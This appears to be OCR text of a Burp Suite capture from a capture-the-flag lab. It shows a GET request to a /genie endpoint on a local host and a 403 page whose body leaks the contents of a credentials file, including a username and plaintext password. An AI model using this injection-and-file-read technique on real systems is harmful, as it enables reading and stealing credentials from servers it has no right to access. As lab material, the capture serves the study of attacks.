 Request
Pretty Raw Hex \n
1 GET /genie?name=
%3A%3A%3A%3A%3A%3A%3A%3A%3A%3A%3A%3A%3A%3A%0A%2Fhome%2Fnitish
%2F.dev%2Fcreds.txt%0A%3A%3A%3A%3A%3A%3A%3A%3A%3A%3A%3A%3A%3A
%3A%0Anitish%3Ap4ssw0rdStr3r0n9%0A HTTP/1.1
2 Host: 192.168.43.152:7331
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Origin: http://192.168.43.152:7331
8 Connection: close
9 Referer: http://192.168.43.152:7331/wish
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
at-body.png" alt="bat">
28 <img class="wing rightwing"
29 src="
https://www.blissfullemon.com/wp-content/uploads/2018/09/b
at-wing.png">
30 </div>
31 <div class="bat">
32 <img class="wing leftwing"
33 src="
https://www.blissfullemon.com/wp-content/uploads/2018/09/b
at-wing.png">
34 <img class="body"
35 src="
https://www.blissfullemon.com/wp-content/uploads/2018/09/b
at-body.png" alt="bat">
36 <img class="wing rightwing"
37 src="
https://www.blissfullemon.com/wp-content/uploads/2018/09/b
at-wing.png">
38 </div>
39 <p>
::::::::::::::
40 /home/nitish/.dev/creds.txt
41 ::::::::::::::
42 nitish:p4ssw0rdStr3r0n9
43 </p>
44 <img class="foregroundimg" src="
https://www.blissfullemon.com/wp-content/uploads/2018/09/Ha
untedHouseForeground.png" alt="haunted house">
45
46 </div>
47 <h1 class="errorcode">
ERROR 403
</h1>
48 <div class="errortext">
This area is forbidden. Turn back now!
</div>
49 <!-- <p> Template taken from freefrontend.com</p> -->
50 </body>
51 </html>